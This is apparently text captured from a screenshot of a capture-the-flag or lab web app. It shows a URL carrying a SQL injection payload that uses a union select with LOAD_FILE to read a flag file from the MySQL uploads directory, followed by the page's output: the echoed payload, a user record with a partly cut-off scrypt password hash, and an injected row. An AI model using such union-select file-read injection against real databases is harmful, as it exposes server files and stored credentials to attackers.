 localhost:2000/userinfo?username=admin%27union%20select%201,2,LOAD_FILE(%27C:\\ProgramData\\MySQL\\MySQL%20Server%208.0\\Uploads\\flag.txt...
Welcome, admin'union select 1,2,LOAD_FILE('C:\\ProgramData\\MySQL\\MySQL Server 8.0\\Uploads\\flag.txt')-- !
{'id': 21, 'name': 'admin', 'password':
'scrypt:32768:8:1$kTHp7Ho1QFIG57rL$e8a5db43a26f64b1b2dce39abdcddf3224a6b5342520bcaccdd72936bc21b0f70
{'id': 1, 'name': '2', 'password': 'mysql makes me sad!'}
Back